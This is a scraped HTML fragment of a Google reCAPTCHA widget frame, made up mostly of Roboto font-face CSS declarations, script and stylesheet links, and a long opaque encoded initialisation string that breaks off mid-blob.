  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oUJDOiHRiOaBg0RrkvlKsA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oUJDOiHRiOaBg0RrkvlKsA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oUJDOiHRiOaBg0RrkvlKsA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wq/DgXLDnVbDoD/DmcKpPHPDpS/CuTTDuzhbwq14wqhCwqDDmAIzwrjCsUB7w6vDtRnCt1fClCHDgMKCw4wGw6bDssKHLgLCvnrDpglaAnfDjMOBwrjCtcOUB8KNw5MDwobDiTQDw4HCtHJNfMKGw4/ChsK6FMK6wrYuwozDtsObWMKVwo3Csi/Cl8OrFWZOKDFtw47CmAvCksK+wpl2w53ChMKDwofCp8K4w7YBOi4zwrgWwrJWPBoEYsKsM1jCoRdJWsOSwowJw6RywoXCpwjCl8KsIFHDksKdwqBow4Y6HsO4woLCr2Z9A8KSwrJLZnnCtAZJw4HDpzPDs8K/GcKHNcKUB8OOw5UWwp3CtcOkNsOOwoHCg8OZSnUGwog4wq3DuMO1VcO5wpxNwoXDlcKEwoE8VWHCuMKUd8OMLsOuZFt3w6V7eXMlwrrDvMKPwrhpe8K2HMOaFsK7wqDDt3/ClyJzw5PDjsOsw5/DkR/Cnmchw5s2SGvCuTN6YcO5w4hcw5/[base64]/DhwfCh8OEwpXDjsKaH1QGw6Rew65fYcO+eRLDhcKbajXDpsOKA3DClz7DnMKvCMObZkQHwqjCpFo6w4sqwqEQwqzCtjLDlMK7PsK/w4kyYCIfD8O1W8KlEHrCtHB6w4cEbFl9w6zCucK7WkDCrmDCucKAD0bDqsOtZjFsA8KSw7TCuCRTw5TDusKbw47CjXs1W8OkcQ0TVRMZw7IJbUZTYMKGw59GDFx+XEPDscK9w7/CocKcw7t0QBY+woDCth7ChhXDvcOVwrw3NMO7AXp+w5NAMMKuwrw+FsOYw6k+wr3DhnjCgsOWN8OcT8KXIcKMYcKTfcOswqw+FDbDk3rDjQYSwpZVwownLWwADMKLMsOlCcOAU8OidsOGwpnCj0/Ct8KtwrMMXMOVDsKLwpAoOsKLSsOHwonDqRMewo8AQRnDjcKQacOdEsO9wqBTw5XCt8O1HSJed8KgLcObdsKDFhB0DcKLw7bCjyHDsMO8wrtaK8KhNWYedMOGwp7CtsO2QsOGw6EBB8OGw7YccGzDi1LDmsOdwrhxTMKmw5MrHzpfwroxK8OOBcOmw5ERfcK4Fx4Rwp/CnsKGwqR6w7DDq8KqCHTCrXDCuVo5O8KGw4UXwrXCv2MuVmoINXoswqYWOE1rG8OhN3M2DHHChsKzMcKCwq/DksOCw4TDrTk8O8Kww4TChjhsBsO5w6J0FnLCpChQRG4cw4zDvMKuwqHDjkjDmgNmGsK0dmgUwrrDvVRdwqTDkA/Crn9swprDtSwlNwzDjVZew7LDoUzCqcKKwr45XsKOwoZvHibCoy/Du2lEBcKKw7kIQMO5Wx49CTBFEg3ClkJsAsOaK8OowpcPIEEbwrAhwr/Cg1VxJMOtScKNUj/Dtx9VZcOmw67CnsOWMcOjw6JJw5bDmwssF34YNsO8HHLCt8O+w6RaI8OywoVuMyILw6jDicOcwpTDmcK+PMKEw6wPdcKiwozDjAzCkcKfC8K8w6J3w7jDvg4TWS7CvcKzLmRGM8O3JhpiECDDkB/DssOYwoPCsgQYFhUMHXvCvcOCRsKLShE1woAIJ8OEwqZYPMOSL8OYwoZuMVFAwq3Dg8OsSgHDhsOGw5x6w7fDqMKdw5rDlm7Dg8OCwoFoCcK6YXLCk8Ogwp/CkiVCX8O/w6xPwq/DhQU/w7nDjcKSw6DDmMKBw7gew6vCtMO9wqNjHT1yLWMGQzDDtgNHFkAFfDcVwpo/wplvXMOlw6ojAxbDksOwBMK8woI7w5g/w4zDvsKEWxcQN2DDhxcTwq7Ci18LwobDtcKMa8K8IUfDrcOuTk7Dulkoe1rDl8Kaw6sBacO0woEyw6Rswql7w4nDoMKBWMOlwr4Bw7scf8OwBMKgw6HDocOtLEdVw5zCjF1ma0VnEMKVNQUowrPDnF/[base64]/DuFvDvU3CgMK/E8KiIxDCjsK/KUvCmsKgAMO7w4QHw7tcU2Yzw7QCEiLCucKQw7/Dj39rwoB2YsK2PcO4CsKywro9M3hyw5fDjMKKLsKew7HCg8OISXV8WcKfw5HDo8Kdw5nCisKGOmLCscO7w5rCgW/DhwXDrgU/UQvDucOiwqUvO8KWw7hzGMOLacOsw6MVX0XCvyjCrGPDsmLDuMO7CyXDjSwXw53DliTCs8KGD1hTw7bCl8OBw5oLw4RaKm5bXBdVLsK5w5xsw5w+w4/DlTREw6Ajw7VPwrs/[base64]/DrW5sPVJtw5RIEC8CwqZ+YQPDkMKnA11nNVAQwqXCkw9xecKsw40tw4LCusOcDQplw63DsyZVw50XG0jCtEtuOcKaw4U0wrjCqsOgCcO4DxzDj0tSwo/CscK9VVd2w7nCqEVUw7rCvF/DgcKowqwvJMKBwr5OYcOWDBjCsBFKw4AXw6Awwq/ClC/Dq8KyJAjCnzTDnQvDhyjChR9dwrIkfVXCh3nCgHYqMsKqw4fDtsKdKy3Dp1Vww5bDvMOLwoZ4O1PDtsKKTsOTKcKowqE/BTXCt8KuTiPDpMKpJUZPVcKuw5zChRLCtsKCw5LCmC/ChTsZw7HDssOEV8KGw5bCpcK/w4/Cl27DoS89H8OyFk/Cjk3Di08ZCMKFAC0bw7loOygFJcO4w5bCi8KAdcKcw63DkWIfwoI8wqrCrj3Dk8Kfw5lnw5bDhE/DhjbCjRovUMK5fBjCjDDCjCrCk8O4wrsNwqbCl8KVPw3DoGZxw7QaDMKrLnLDvy8IX3DDicKEQ1Eawolxw5Itwqk/w5Y3ZsKAV8Kew5g2w5d5UMKzL8ODwqcuwqLDimpewqprwr/DocKVw7/Clh5Fw4/DvcOjJ8K8wrvCpsOSw7MLSjATBcOVS8OnFQ4Dwow9DcO1wqTCqxEtDFnCmcKjwoxaNMK6IELDiMKTDGpfwp5ew5jDhmbCsnd3VRzCq8KRdsKfwqVXNwJYJl19bcK3wrpmfMOCG8K/aQRDw4jDrcKNwo4sOj/DrQrCj8KbaxpZRcOtDCHCkCbCtTxUEmJow77DssKHwpDCnWTCp8K1wo0xBsKSw4LCkkrCtMK7dsKLw6MdB8KRwpvDuEnDnjrCpcKpwpbCrxvDqcO0YcOQw63ChG8VRcOowpNhMcOEfG03c8KMw74DwoRow5vDtEACwpnDvHdzaGEjHcKsADE/F0LDjVt9SQtWPnQLWmrChm7DnyjDnyvDr8K7aBPDjAzCsHVBw6DCgloqwpoZw7rDvE/[base64]/[base64]/[base64]/OsKgw7sOw5bDoMKXw4J/wrMaNSR/EcKHw7VjwqNnBnHDtMKJYzcWw64MNRDDiMOBw7AaIsKZwpnDijJnwr5sw7TDlmzDsXh4w6PDhxoSB0dsX1dvXcOSwoMCwp9vRsO6wrdywoJ1Zx/CvsKBw4VLw7JYFsOTw63DsyUpwp/DhHjChAlKO3A1w4NTY8KZU8Ogw4I+w5UmDcOkw6/DsWjChBzDtMOSw5jCo8OPSCjDtTfCkRp6woA8w6ZmbQI+wq/DpMKgC3J3WcO8w6pqLSQNwrJuNSbCmHNRfcO9wocwwrtZecOHXMKsFDMiw4zDmShQEiEXd8OQw4o5ecKyw7zCmF9/[base64]/[base64]/ChcOBwqrCgADCicKGw4HChVNbw7xUw7NLw5XDkgTDgcK3w6rCpcOmw73Cvhw9QsKkVcOHw5BWfsOnwo3DlsOOGsOYS8KYw7nCmHopw5Njw7/DgsKhK8OvCjvCnsOVwosQw7jDlMOiwoPDvXgbw4DDrMOVw6QSwoPCun5rwqJwLMKJwobDjMKCfTrDkcO2wpFMHsOyVsOYwprDgk/DqQY0wrfDvFNWw5cgMcKowq8AFcKaZMOnA1Zyw6osVcKJfMOwKsKVUcKyVMKhOQVhwrdswqPDnsOfwo3CvcKfHcO6f8O/RcK2wrXCmhgiP8K2JMOZDMKAwrQ0w47DuHfCvSUAwqVebyzDjXlRQnHCnMKHw7kPwrELD8K7eMKow43CjsKAK0PCn8OwdcO2AjIaDsKVeix6H8O1w6kBwoTCmhXDgxvDuAF2bFQOZcKWwrHDrcK+PFbDucKiY8OaFsO5wrvDihcvMRNfwpDDoMOmwoFew4nCjk/CrgDDvVwew7LCkGHDgwLCuHwAw5cyB3d4woDCmirCr8OHw4LCtiLDpsOKCcOKMsKUw48eUVwaw4FNwqQmbTzDpGzCkX/DizfClgTDuMKtNsOgw6YvwozDvlnDiMKgwpFXwpXCscOOFCFDSsOpbMKYwrNcw7Maw7J8anjCkhPCi8OUcDvDvMO2b3EVw6NtTMOqw6hyw4A4Jk4aw5bChCbDsSfDpMOAE8OYH0zCgjFGVsK6wr/DkMKpw7HDm2hgAV3DhVTCncK7w6LDgiHDsA3ChsKiGwjDplbCjm7DqSHCk2LDnMOWwqFETcK/eEDCr3F2CS7ChMKew4QdwoxweMOcwqUlw4DCk8OWwpEfwpDCm8Ofw57DqXbCgDcswr7ClTbClV1EaVVNa1Yvw41/X8Ocwodyw4RHw4/[base64]/YkTChcO5embDmsKbw41PZ23CjMK5wpHDvXLCtHjCvnENwqTDucKTdsOfRsKiYljDk8OResKXwprCkgnCgiJKwqbDr8KRw6bCgWHDrRTDgMO4O8KMGQhkasKfwo/DtcKcwp8Rw6jDrcOkPMOlw5F1w4Y6UTnCj8KFw5I4FQdpwoYYFQHCqGTCiiTCh1N2w7QUTMKJwoPDuBhiwrhwc1DDpDzDncKDOlBhw5AgScO/wrkRB8KXw44aRFjCp0TCv0JhwrPCq8Kuw7kywoRoB1vCr8Obw5PDsFAww5XCizDDr8K0IH0Aw5J0KsKSw5l/[base64]/CgwPCnAfClDpNXsOWX8OIw60PADweDsOgwr3CgTY0AsKKw6V1GMKaN8OHwqAMwr0/w7YZw4fDq0HCosOHZ8OIPMOOGGXDlsKkwqECDkLCgHtkw5wRwpDDhXAawrEqQEtibkDCix5PBcKUCMKTw6ZpEMOTw7/Cm8Ofw5UCFTPCi8KQw77DuMKxV8KGBFBjNU8vwqsHw6ECw6VlwoHCmRHCvcOMw7wvwrhZBMOSNgXCvzZRw6jCo8O8wo/Cv3DCk0JBe8K2YcKiAMOIQcKkLE3CrSIFMhUxfGfDijcGwo3CisOibsK6w7AXScOnMcKBL8ODUkpCZSBlOy3Cs08JwpIqw63Cn0JcScKBw6/Cp8O3I8K+w751JXZUBMOLwpvDhzHDnDbDl8OKQXsSwqwDwog0f8